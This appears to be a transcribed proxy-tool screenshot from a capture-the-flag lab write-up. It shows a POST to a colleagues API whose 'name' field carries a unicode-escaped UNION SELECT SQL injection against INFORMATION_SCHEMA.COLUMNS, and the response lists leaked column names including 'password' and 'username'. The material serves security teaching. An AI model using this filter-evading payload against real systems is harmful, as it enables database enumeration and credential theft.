 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 363
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"a\u0027 \u0055\u004e\u0049\u004f\u004e \u0053\u0045\u004c\u00
45\u0043\u0054 1,\u0043\u004F\u004C\u0055\u004D\u004E\u005F\u0
04E\u0041\u004D\u0045,3,4,5 \u0046\u0052\u004F\u004D \u0049\u0
04E\u0046\u004F\u0052\u004D\u0041\u0054\u0049\u004F\u004E\u005
F\u0053\u0043\u0048\u0045\u004D\u0041\u002E\u0043\u004F\u004C\
u0055\u004D\u004E\u0053 \u002d\u002d \u002d"
}
Response
Pretty Raw Hex Render \n
"src":"5"
},
{
"id":1,
"name":"name",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"password",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"position",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"username",
"position":"3",
"email":"4",
"src":"5"
}
]